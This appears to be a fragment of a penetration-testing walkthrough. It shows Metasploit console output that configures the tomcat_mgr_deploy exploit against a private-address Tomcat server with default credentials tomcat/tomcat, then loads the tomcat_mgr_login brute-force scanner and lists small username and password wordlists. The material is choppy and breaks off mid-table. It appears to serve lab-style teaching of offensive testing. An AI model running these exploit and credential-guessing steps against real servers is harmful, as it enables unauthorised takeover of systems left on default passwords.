 msf exploit(multi/http/tomcat_mgr_deploy) > set rhost 192.168.20.204
rhost => 192.168.20.204
msf exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set Httpusername tomcat
Httpusername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set Httppassword tomcat
Httppassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.20.204 yes The target address
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf > search tomcat_mgr_login
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/tomcat_mgr_login normal Tomcat Appl
ication Manager Login Utility
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting
Required Description
administrator
user1
root@kali:~/wordlist# cat pass.txt
root
toor
centos
tomcat
cisco